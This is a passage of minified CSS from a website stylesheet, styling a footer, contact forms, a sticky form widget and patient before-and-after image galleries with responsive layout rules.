0;padding-bottom:0}}@media only screen and (max-width: 800px){footer .middle-holder{margin-top:15px}}footer .middle-holder img{max-width:350px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi){footer .middle-holder img{display:none}}@media only screen and (max-width: 64em){footer .middle-holder img{max-width:280px}}@media only screen and (max-width: 40em){footer .middle-holder img{max-width:calc(100% - 40px)}}footer .middle-holder img.retina{display:none}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi){footer .middle-holder img.retina{display:block}}footer .right-holder{position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:9}@media only screen and (max-width: 800px){footer .right-holder{position:relative;left:0;top:0;float:left;width:100%;margin-top:50px;margin-bottom:-30px}}footer .right-holder a{font-size:20px;letter-spacing:1px;font-family:"century-gothic";color:#fff}footer .right-holder p{font-size:15px;line-height:1.4;margin-top:11px}footer a{color:#fff}footer a:hover{cursor:pointer;opacity:0.4 !important}@media only screen and (max-width: 64em){footer .columns{margin-bottom:20px !important}}@media only screen and (max-width: 40em){footer .socials{width:100%;float:none;text-align:center;margin-left:0px}}footer .socials li{display:inline-block}footer .socials li a{border-radius:0}footer .socials li+li{margin-left:5px}footer .bottom{float:none}footer .scroll-down{position:fixed;bottom:20px;right:20px;z-index:99;background:rgba(20,20,20,0.8);border:1px solid rgba(255,255,255,0.8);color:#fff;font-size:11px;padding:15px 12px 12px;font-family:"century-gothic";font-weight:700}footer .scroll-down img{margin-bottom:0 !important;max-width:22px}footer .fixed-cta{position:fixed;bottom:0;width:100%;text-align:center;display:none;z-index:999}@media only screen and (max-width: 800px){footer .fixed-cta{display:block}}footer .fixed-cta a.btn,footer .fixed-cta .special-banner a[class^="btn"],.special-banner footer .fixed-cta a[class^="btn"]{width:100%;float:left;padding:17px 10px 12px;background:#ddd;color:#000;display:block;font-size:16px;margin-top:0;text-transform:uppercase;letter-spacing:1px;font-weight:700}footer .fixed-cta a.btn+a.btn,footer .fixed-cta .special-banner a[class^="btn"]+a.btn,.special-banner footer .fixed-cta a[class^="btn"]+a.btn,footer .fixed-cta .special-banner a.btn+a[class^="btn"],.special-banner footer .fixed-cta a.btn+a[class^="btn"],footer .fixed-cta .special-banner a[class^="btn"]+a[class^="btn"],.special-banner footer .fixed-cta a[class^="btn"]+a[class^="btn"]{background:#000;color:#fff}footer .fixed-cta a.btn:hover,footer .fixed-cta .special-banner a[class^="btn"]:hover,.special-banner footer .fixed-cta a[class^="btn"]:hover{opacity:1 !important}.trademark{margin-top:25px;padding-bottom:65px}@media only screen and (max-width: 800px){.trademark{padding-bottom:70px}}.trademark .left-holder{float:left}@media only screen and (max-width: 800px){.trademark .left-holder{display:block;width:100%;text-align:center}}.trademark .left-holder a.pp{font-size:11px;letter-spacing:1px;text-transform:uppercase;margin-top:10px;display:inline-block}@media only screen and (max-width: 800px){.trademark .left-holder a.pp{margin:18px 0 11px}}.trademark .right-holder{float:right}@media only screen and (max-width: 800px){.trademark .right-holder{display:block;width:100%;text-align:center}}.trademark p{font-size:10px;letter-spacing:1px;text-transform:uppercase}.trademark ul{margin:-3px 0 0}.trademark ul li{display:inline;padding-bottom:3px}.trademark ul li a{font-size:11px;letter-spacing:2px}.trademark ul li+li{margin-left:5px;padding-left:8px}.trademark p{font-size:9px;text-transform:uppercase;letter-spacing:1.5px;margin:5px 0 0;display:inline-block}.trademark .stars{display:inline-block;position:relative;top:1px;margin-left:8px}.trademark .stars .star{display:inline-block;padding:6px;background:url(/assets/img/star.png) no-repeat center center;background-size:100% auto !important}.trademark .stars .star+.star{margin-left:1px}.trademark .stars .star.half{background:url(/assets/img/star-half.png) no-repeat center center}.sub-cta-wrapper{position:relative}.sub-cta-wrapper .sub-cta{margin-top:30px;padding:30px;background-size:cover !important;position:relative}@media only screen and (max-width: 800px){.sub-cta-wrapper .sub-cta{padding-left:0;padding-right:0}}.sub-cta-wrapper .sub-cta .row{position:relative;z-index:4}.sub-cta-wrapper .sub-cta .row h3{font-size:40px !important;font-weight:300 !important;margin-bottom:20px !important;position:relative;padding-top:20px}.sub-cta-wrapper .sub-cta .row h3:before{content:'';display:inline-block;width:140px;border-top:1px solid #ccc;position:absolute;top:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.sub-cta-wrapper .sub-cta .row p{margin:0 auto 20px}.sub-cta-wrapper .sub-cta .row p a{font-weight:400;color:#fff !important}.sub-cta-wrapper .sub-cta .row p.num{font-size:22px;margin-bottom:0}.sub-cta-wrapper img.img{position:absolute;right:0;max-width:340px;top:0}@media only screen and (max-width: 64em){.sub-cta-wrapper img.img{max-width:260px}}@media only screen and (max-width: 40em){.sub-cta-wrapper img.img{width:180px}}::-webkit-input-placeholder{color:#000}:-moz-placeholder{color:#000}::-moz-placeholder{color:#000}:-ms-input-placeholder{color:#000}form{margin:0px}form .s3grid>div{position:relative}form .s3grid>div div{position:relative}form small.error{position:absolute;top:10px;right:10px;margin-top:0px !important;border-radius:100% !important;background:#C04545 !important;font-family:"century-gothic";font-style:normal !important;text-transform:uppercase;padding:0 11px !important;transform:rotate(45deg);height:26px;width:26px;margin-bottom:0px !important;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-ms-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;transition:all 0.4s ease-out;border-bottom-right-radius:3px;border-top-right-radius:3px}form small.error:after{content:'+';font-size:20px !important;position:absolute;top:3px;right:7px}form input[type="text"],form textarea,form input[type="tel"],form input[type="email"]{background:#fff;border:1px solid #dbdbdb;box-shadow:none;color:#000;font-family:"century-gothic";font-weight:700;font-size:12px;height:auto;margin-bottom:0px;padding:15px;letter-spacing:0.5px}form input[type="text"]:focus,form textarea:focus,form input[type="tel"]:focus,form input[type="email"]:focus{border:1px solid #dbdbdb;box-shadow:none !important}form input[type="text"]:focus+small.error,form textarea:focus+small.error,form input[type="tel"]:focus+small.error,form input[type="email"]:focus+small.error{background:#a43e3e !important}form textarea{resize:none;line-height:1.4;height:150px !important}form .error select{outline:0 !important;box-shadow:0px 0px 0px 2px #c04545;border:none !important}form select{background-color:#FFF;border-radius:3px;border:1px solid #DBDBDB;color:#000;font-weight:400;margin-bottom:0px}form textarea+small{border-bottom-right-radius:0px !important}form#form .alert-box.alert{background-color:#c33b3b;border-color:#c33b3b;margin-bottom:2rem}form#form .alert-box.alert h3{font-size:21px}@media only screen and (max-width: 64em){form#form .alert-box.alert h3{font-size:20px}}@media only screen and (max-width: 40em){form#form .alert-box.alert h3{font-size:18px}}form#form .alert-box.alert h3,form#form .alert-box.alert p{color:#fff;margin-bottom:10px}form#form .alert-box.alert p,form#form .alert-box.alert li{font-size:14px;font-weight:400}form#form .alert-box.alert ul{background:none;margin:0 0 5px 17px;padding:0}form#form .alert-box.alert ul li{color:#fff;list-style-type:disc;margin:0;padding:0;text-indent:0}form#form #submit{display:block;border-radius:0;letter-spacing:2px;width:100%;margin-top:-10px !important}form#form #submit:hover{opacity:0.6;cursor:pointer}.sticky-form-wrap{padding-bottom:0;position:fixed;bottom:0;right:0;z-index:99999;width:340px;-webkit-transform:translateY(calc(100% - 41px));-moz-transform:translateY(calc(100% - 41px));-ms-transform:translateY(calc(100% - 41px));-o-transform:translateY(calc(100% - 41px));transform:translateY(calc(100% - 41px));-webkit-transition:all 400ms cubic-bezier(0.61, 0.24, 0.41, 0.87);-moz-transition:all 400ms cubic-bezier(0.61, 0.24, 0.41, 0.87);-o-transition:all 400ms cubic-bezier(0.61, 0.24, 0.41, 0.87);transition:all 400ms cubic-bezier(0.61, 0.24, 0.41, 0.87)}@media only screen and (max-width: 800px){.sticky-form-wrap{display:none}}.sticky-form-wrap.is-active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.sticky-form-wrap.is-active .sticky-form{box-shadow:0px 0px 29px -4px rgba(0,0,0,0.16)}.sticky-form-wrap.is-active .sticky-form-header:after{-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.sticky-form-wrap .sticky-form-header{display:table;padding:13px 50px 13px 20px;background:#000;color:#fff;margin-left:auto;text-transform:uppercase;border-top-right-radius:4px;border-top-left-radius:4px;position:relative;letter-spacing:0.5px;opacity:1 !important;cursor:pointer}.sticky-form-wrap .sticky-form-header:hover{background:#000}.sticky-form-wrap .sticky-form-header:after{content:" ";position:absolute;background:url("/assets/img/sticky-form-arrow.png") no-repeat;width:18px;height:18px;background-size:contain;display:block;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.sticky-form-wrap .sticky-form{padding:20px;background:#fff}.sticky-form-wrap .sticky-form .feat1{width:100% !important}.sticky-form-wrap .sticky-form .btn,.sticky-form-wrap .sticky-form .special-banner [class^="btn"],.special-banner .sticky-form-wrap .sticky-form [class^="btn"]{margin-top:10px;width:100%;background:#000;color:#fff}.sticky-form-wrap .sticky-form .btn:hover,.sticky-form-wrap .sticky-form .special-banner [class^="btn"]:hover,.special-banner .sticky-form-wrap .sticky-form [class^="btn"]:hover{background:#000}.sticky-form-wrap .sticky-form p{font-size:15px;color:#6b6b6b;font-weight:400;line-height:1.4}.sticky-form-wrap .sticky-form p span{text-transform:uppercase;color:#000;font-size:90%;font-weight:400;display:block}.sticky-form-wrap .sticky-form input,.sticky-form-wrap .sticky-form textarea{line-height:1.2;background:#f3f3f3}.popup-gallery{outline:none;position:relative}.popup-gallery:after{content:'Click Here';color:#fff;text-transform:uppercase;font-weight:700;position:absolute;opacity:0;padding-top:55px;font-size:15px;visibility:hidden !important;top:60%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);display:inline-block;width:50%;height:50%;background:url(/assets/img/search-icon.png) no-repeat center center !important;background-size:12% auto !important;box-shadow:none !important}@media only screen and (max-width: 40em){.popup-gallery:after{content:'';top:50%}}.popup-gallery:hover:after{opacity:1 !important;visibility:visible !important}.gallery-index .group{margin-bottom:40px !important;margin-bottom:50px}@media only screen and (max-width: 40em){.gallery-index .group{margin-bottom:25px !important}}.gallery-index .group a.media{display:inline-block;margin-bottom:10px}@media only screen and (min-width: 64.1em){.gallery-index .group{width:30%;margin-right:5%;margin-bottom:30px;float:left}.gallery-index .group:nth-child(3n){margin-right:0}.gallery-index .group:nth-child(3n):after{clear:both}.gallery-index .group:nth-child(3n+1):before{clear:both}}@media only screen and (max-width: 64em){.gallery-index .group{width:47.5%;margin-right:5%;margin-bottom:30px;float:left}.gallery-index .group:nth-child(2n){margin-right:0}.gallery-index .group:nth-child(2n):after{clear:both}.gallery-index .group:nth-child(2n+1):before{clear:both}}@media only screen and (max-width: 40em){.gallery-index .group{width:100%;margin-right:0%;margin-bottom:30px;float:left;height:inherit}.gallery-index .group:nth-child(1n){margin-right:0}.gallery-index .group:nth-child(1n):after{clear:both}.gallery-index .group:nth-child(1n+1):before{clear:both}.gallery-index .group .links{position:relative;bottom:0;padding:0;margin-top:25px}.gallery-index .group+.group{margin-top:20px}}.gallery-index .group .links{margin-top:20px}.gallery-index .group .links ul{margin:0}.gallery-index .group .links ul li{line-height:2;font-size:15px}.gallery-index .group .links ul li a:hover{opacity:1;cursor:default}.gallery-index .group .links ul li a:hover:not(.title){cursor:pointer;color:#000}.gallery-index .group .links ul li+li{margin-top:4px;padding-top:4px;border-top:1px solid #ddd}ul.gallery-dropdown{margin:0px !important;position:relative;display:inline-block;float:left}@media only screen and (max-width: 40em){ul.gallery-dropdown{margin-top:5px;display:block;width:100%}}ul.gallery-dropdown li.selector{background:#000;padding:6px 35px 5px 10px;text-align:left;min-width:180px;border-radius:2px;color:#fff;position:relative;font-size:14px}ul.gallery-dropdown li.selector:after{content:'';display:inline-block;background:url(/assets/img/nav-arrow-white.png) no-repeat center center;background-size:100% auto;position:absolute;top:13px;transform:rotate(90deg) translate3d(0, 0, 0);right:10px;width:8px;height:8px}@media only screen and (min-width: 64.1em){ul.gallery-dropdown li.selector:hover{cursor:pointer;border-radius:2px 2px 0 0}ul.gallery-dropdown li.selector:hover:after{top:12px;transform:rotate(-90deg) translate3d(0, 0, 0)}}@media only screen and (max-width: 64em){ul.gallery-dropdown li.selector.active{cursor:pointer;border-radius:2px 2px 0 0}ul.gallery-dropdown li.selector.active:after{transform:rotate(-90deg) translate3d(0, 0, 0)}}ul.gallery-dropdown li ul{opacity:0;visibility:hidden;position:absolute;top:40px;left:0;width:250px;border-radius:2px;overflow:hidden;margin:0;z-index:99;transition:0.15s all ease-in-out;background:#eef0f0}@media only screen and (max-width: 40em){ul.gallery-dropdown li ul{width:100%}}ul.gallery-dropdown li ul li a{padding:8px 10px;font-size:13px;font-weight:400;display:block;color:#777}ul.gallery-dropdown li ul li a:hover{background:#ddd;color:#000;opacity:1}ul.gallery-dropdown li ul li+li{border-top:1px solid #ddd}@media only screen and (max-width: 40em){ul.gallery-dropdown li ul li+li{border-top:none}}@media only screen and (min-width: 64.1em){ul.gallery-dropdown li:hover ul{top:33px;border-radius:0 0 2px 2px;opacity:1;visibility:visible}}@media only screen and (max-width: 64em){ul.gallery-dropdown li.active ul{border-radius:0 0 2px 2px;top:33px;opacity:1;visibility:visible}}ul.gallery-dropdown+a{margin-top:10px}.slider.patients .item a{position:relative;padding-top:64%;background:#f3f3f3;display:block;border-radius:3px;overflow:hidden}.slider.patients .item a img{position:absolute;width:100%;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}body.gallery .sub-content ul{margin:0 !important}body.gallery.gallery-default .gall-nav{margin-top:30px;margin-bottom:30px}@media only screen and (max-width: 40em){body.gallery.gallery-default .gall-nav{margin-top:10px}}body.gallery.gallery-default .gall-nav span{position:relative;font-family:"century-gothic";z-index:3;text-transform:uppercase}body.gallery.gallery-default .gall-nav span a{display:inline-block;padding:12px 17px;background:#000;border-radius:3px;color:#fff !important}@media only screen and (max-width: 64em){body.gallery.gallery-default .gall-nav span a{font-size:14px}}body.gallery.gallery-default .gall-nav span.null{border-radius:3px;padding:12px 17px;background:#999;color:#fff}@media only screen and (max-width: 64em){body.gallery.gallery-default .gall-nav span.null{font-size:14px}}body.gallery.gallery-default .gall-nav p{font-family:"century-gothic";position:relative;top:5px;font-size:21px !important;margin-bottom:0}body.gallery.gallery-default .owl-carousel.patients{padding-left:30px;padding-right:30px;position:relative}body.gallery.gallery-default .owl-carousel.patients .here{opacity:.4}body.gallery.gallery-default .owl-carousel.patients .owl-stage-outer{position:relative;z-index:9}body.gallery.gallery-default .owl-carousel.patients .owl-stage-outer .owl-item img{border-radius:0px}body.gallery.gallery-default .owl-carousel.patients .owl-controls{position:absolute;z-index:7;left:0;top:0;width:100%;height:100%}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav{height:100%}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav>div{display:inline-block;width:30px;height:100%;background:#000;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav>div:after{font-size:32px;color:#fff;position:relative;left:30%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav .owl-next{float:right;position:relative;border-top-right-radius:3px;border-bottom-right-radius:3px}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav .owl-next:after{content:'»';display:block}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav .owl-prev{float:left;position:relative;border-top-left-radius:3px;border-bottom-left-radius:3px}body.gallery.gallery-default .owl-carousel.patients .owl-controls .owl-nav .owl-prev:after{content:'«';display:block}body.gallery.gallery-default .gall-button{outline:0;margin-top:-43px;margin-bottom:21px;background:#000;border-radius:5px;font-family:"century-gothic"}body.gallery.gallery-default .gall-button:hover{background:#2f2f2f}body.gallery.gallery-default .gall-button:focus{background:#2f2f2f}@media only screen and (max-width: 40em){body.gallery.gallery-default .gall-button{margin-top:0px;display:block;float:none;width:100%}}body.gallery.gallery-default .gall-dropdown{outline:0}body.gallery.gallery-default .gall-dropdown li{padding-bottom:0px !important;list-style-type:none !important}body.gallery.gallery-default .gall-dropdown li a{padding:14px 10px;font-family:"century-gothic";font-weight:300}body.gallery.gallery-default .sub-content .text{margin-top:40px;margin-bottom:25px}@media only screen and (min-width: 40.1em){body.gallery.gallery-default .sub-content .text{text-align:center;padding:0 50px}}body.gallery.gallery-default .sub-content .text p{position:relative}body.gallery.gallery-default .gallery-wrap .bottom{display:flex;justify-content:space-between;align-items:center;flex-flow:row wrap;gap:20px}body.gallery.gallery-default .gallery-wrap .bottom:before,body.gallery.gallery-default .gallery-wrap .bottom:after{display:none}@media only screen and (max-width: 1024px){body.gallery.gallery-default .gallery-wrap .bottom{flex-flow:column nowrap}}body.gallery.gallery-default .gallery-wrap .bottom .btn,body.gallery.gallery-default .gallery-wrap .bottom .special-banner [class^="btn"],.special-banner body.gallery.gallery-default .gallery-wrap .bottom [class^="btn"]{margin-top:0;text-decoration:none}body.gallery.gallery-default .gallery-wrap .bottom>*{float:none}body.gallery.gallery-default .gallery-wrap .slides{width:85%;margin-right:4%;float:left}@media only screen and (max-width: 40em){body.gallery.gallery-default .gallery-wrap .slides{width:100%}}body.gallery.gallery-default .gallery-wrap .slides .feat2{width:48%;margin-right:4%;margin-bottom:30px;float:left;margin-bottom:0px}body.gallery.gallery-default .gallery-wrap .slides .feat2:nth-child(2n){margin-right:0}body.gallery.gallery-default .gallery-wrap .slides .feat2:nth-child(2n):after{clear:both}body.gallery.gallery-default .gallery-wrap .slides .feat2:nth-child(2n+1):before{clear:both}@media only screen and (max-width: 40em){body.gallery.gallery-default .gallery-wrap .slides .feat2{margin-bottom:15px}}body.gallery.gallery-default .gallery-wrap .thumbnails{float:left;width:11%}@media only screen and (max-width: 800px){body.gallery.gallery-default .gallery-wrap .thumbnails{margin-top:20px}}@media only screen and (max-width: 40em){body.gallery.gallery-default .gallery-wrap .thumbnails{width:100%}}body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage{width:100% !important}body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage .owl-item{width:100% !important;cursor:pointer;margin-bottom:20px}@media only screen and (max-width: 40em){body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage .owl-item{width:17% !important;margin-right:2% !important;margin-bottom:0px !important;float:left}body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage .owl-item:nth-child(3n){margin-right:0px !important}}body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage .owl-item .item{width:100%}body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage .owl-item .item img{width:100%;margin-bottom:0px}body.gallery.gallery-default .gallery-wrap .thumbnails .owl-stage .owl-item.here{opacity:.4}body.gallery.gallery-default .index-gallery .gallery-grid .item{padding-top:15%;position:relative;background:#ddd;border-radius:6px;overflow:hidden}@media only screen and (min-width: 64.1em){body.gallery.gallery-default .index-gallery .gallery-grid .item{width:32%;margin-right:2%;margin-bottom:30px;float:left;margin-bottom:2% !important}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(3n){margin-right:0}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(3n):after{clear:both}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(3n+1):before{clear:both}}@media only screen and (min-width: 40.1em) and (max-width: 64em){body.gallery.gallery-default .index-gallery .gallery-grid .item{padding-top:25%;width:48.75%;margin-right:2.5%;margin-bottom:30px;float:left;margin-bottom:2.5% !important}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(2n){margin-right:0}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(2n):after{clear:both}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(2n+1):before{clear:both}}@media only screen and (max-width: 40em){body.gallery.gallery-default .index-gallery .gallery-grid .item{padding-top:40%;width:100%;margin-right:0;margin-bottom:30px;float:left;margin-bottom:20px !important}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(1n){margin-right:0}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(1n):after{clear:both}body.gallery.gallery-default .index-gallery .gallery-grid .item:nth-child(1n+1):before{clear:both}}body.gallery.gallery-default .index-gallery .gallery-grid .item img.half{width:calc(50% - 2px);width:50%;position:absolute;top:50%;left:0;height:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body.gallery.gallery-default .index-gallery .gallery-grid .item img.half+.half{left:50%}body.gallery.gallery-default .index-gallery .gallery-grid .item:hover{cursor:pointer;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}body.gallery.gallery-popup h3{font-size:25px}body.gallery.gallery-popup .popup-gallery{outline:none;padding-top:45%;display:inline-block;overflow:hidden;width:100%;background:#ddd;border-radius:6px}body.gallery.gallery-popup .popup-gallery img{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}body.gallery.gallery-popup .mfp-content{max-width:820px}body.gallery.gallery-popup .mfp-content .gallery-wrap{padding:30px;background:#fff;border-radius:2px;margin:0 auto;width:100%;display:block !important}body.gallery.gallery-popup .mfp-content .gallery-wrap .view{width:100%;float:left;margin-bottom:20px}@media only screen and (max-width: 40em){body.gallery.gallery-popup .mfp-content .gallery-wrap .view{width:100%}}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .feat2{width:49%;margin-right:2%;margin-bottom:30px;float:left;margin-bottom:0px}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .feat2:nth-child(2n){margin-right:0}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .feat2:nth-child(2n):after{clear:both}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .feat2:nth-child(2n+1):before{clear:both}@media only screen and (max-width: 40em){body.gallery.gallery-popup .mfp-content .gallery-wrap .view .feat2{margin-bottom:15px}}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .item{display:none}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .item img{margin-bottom:0px}body.gallery.gallery-popup .mfp-content .gallery-wrap .view .item:first-child{display:block}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides{width:100%;float:left;display:none}@media only screen and (max-width: 40em){body.gallery.gallery-popup .mfp-content .gallery-wrap .slides{width:100%}}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .feat2{width:49%;margin-right:2%;margin-bottom:30px;float:left;margin-bottom:0px}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .feat2:nth-child(2n){margin-right:0}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .feat2:nth-child(2n):after{clear:both}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .feat2:nth-child(2n+1):before{clear:both}@media only screen and (max-width: 40em){body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .feat2{margin-bottom:15px}}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .item{display:none}body.gallery.gallery-popup .mfp-content .gallery-wrap .slides .item:first-child{display:block}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails{float:left;width:100%}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item{margin-bottom:0px !important;display:block;width:15%;margin-right:2%;margin-bottom:30px;float:left}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:nth-child(6n){margin-right:0}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:nth-child(6n):after{clear:both}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:nth-child(6n+1):before{clear:both}@media only screen and (max-width: 40em){body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item{width:23.5%;margin-right:2%;margin-bottom:30px;float:left}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:nth-child(4n){margin-right:0}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:nth-child(4n):after{clear:both}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:nth-child(4n+1):before{clear:both}}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item img{width:100%;margin-bottom:0px}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item.active,body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item:hover{opacity:.4}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item a{padding-top:80%;overflow:hidden;position:relative;display:inline-block;width:100%;background:#ddd}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item a img{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}body.gallery.gallery-popup .mfp-content .gallery-wrap .thumbnails .item a:hover{opacity:1}body.gallery.gallery-popup .mfp-content .gallery-wrap .details{margin-top:20px}body.gallery.gallery-popup .mfp-content .gallery-wrap .details p,body.gallery.gallery-popup .mfp-content .gallery-wrap .details ul.styled li,body.gallery.gallery-popup .mfp-content .gallery-wrap .details .sub-content.full .entry-content ul li,.sub-content.full .entry-content body.gallery.gallery-popup .mfp-content .gallery-wrap .details ul li{font-size:15px}body.gallery.gallery-popup .mfp-content .gallery-wrap .details p{margin:0}body.gallery.gallery-popup .mfp-content .gallery-wrap .details p+p{margin-top:10px}body.gallery.gallery-popup .mfp-content .gallery-wrap .details ul.styled,body.gallery.gallery-popup .mfp-content .gallery-wrap .details .sub-content.full .entry-content ul,.sub-content.full .entry-content body.gallery.gallery-popup .mfp-content .gallery-wrap .details ul{margin-top:8px}body.gallery.gallery-popup .mfp-content .gallery-wrap .details ul.styled li+li,body.gallery.gallery-popup .mfp-content .gallery-wrap .details .sub-content.full .entry-content ul li+li,.sub-content.full .entry-content body.gallery.gallery-popup .mfp-content .gallery-wrap .details ul li+li{margin-top:6px}@media only screen and (min-width: 64.1em){body.gallery.gallery-popup .patient-holder{width:48.5%;margin-right:3%;margin-bottom:30px;float:left;margin-bottom:2% !important}body.gallery.gallery-popup .patient-holder:nth-child(2n){margin-right:0}body.gallery.gallery-popup .patient-holder:nth-child(2n):after{clear:both}body.gallery.gallery-popup .patient-holder:nth-child(2n+1):before{clear:both}}@media only screen and (min-width: 40.1em) and (max-width: 64em){body.gallery.gallery-popup .patient-holder{width:49%;margin-right:2%;margin-bottom:30px;float:left;margin-bottom:2% !important}body.gallery.gallery-popup .patient-holder:nth-child(2n){margin-right:0}body.gallery.gallery-popup .patient-holder:nth-child(2n):after{clear:both}body.gallery.gallery-popup .patient-holder:nth-child(2n+1):before{clear:both}}@media only screen and (max-width: 800px){body.gallery.gallery-popup .patient-holder{width:47.5%;margin-right:5%;margin-bottom:30px;float:left;margin-bottom:5% !important}body.gallery.gallery-popup .patient-holder:nth-child(2n){margin-right:0}body.gallery.gallery-popup .patient-holder:nth-child(2n):after{clear:both}body.gallery.gallery-popup .patient-holder:nth-child(2n+1):before{clear:both}}@media only screen and (max-width: 40em){body.gallery.gallery-popup .patient-holder{width:100%;margin-right:0;margin-bottom:30px;float:left}body.gallery.gallery-popup .patient-holder:nth-child(1n){margin-right:0}body.gallery.gallery-popup .patient-holder:nth-child(1n):after{clear:both}body.gallery.gallery-popup .patient-holder:nth-child(1n+1):before{clear:both}}body.gallery.gallery-popup .gallery-preview{position:relative;float:left;width:100%}body.gallery.gallery-popup .gallery-preview>div img{width:50%;margin-bottom:0px;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body.gallery.gallery-popup .gallery-preview>div img+img{left:50%}body.gallery.gallery-popup .gallery-preview>div a{position:relative;display:block;opacity:1 !important;overflow:hidden}body.gallery.gallery-popup .gallery-preview>div a:after{opacity:0;position:absolute;display:block;width:100%;height:100%;text-align:center;background:rgba(20,20,20,0.5)}body.gallery.gallery-popup .gallery-preview>div a:hover{cursor:pointer;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}body.gallery.gallery-popup .gallery-preview>div a:hover img{opacity:0.6}body.gallery.gallery-popup .gallery-preview>div a:hover:after{opacity:1;box-shadow:inset 0px 0px 20px 0px #000}body.gallery.gallery-popup .gallery-preview .patient-info{margin-top:20px}body.gallery.gallery-popup .gallery-preview .patient-info h2{font-size:24px}body.gallery.gallery-row .mfp-image-holder .mfp-content{padding:0;background:none;max-width:800px}body.gallery.gallery-row .mfp-image-holder .mfp-bottom-bar{margin-top:-28px}body.gallery.gallery-row .patient-gallery{margin-bottom:100px}@media only screen and (max-width: 